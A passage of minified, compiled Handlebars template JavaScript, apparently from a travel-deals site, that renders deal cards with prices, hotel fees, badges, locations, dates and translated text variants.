inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- 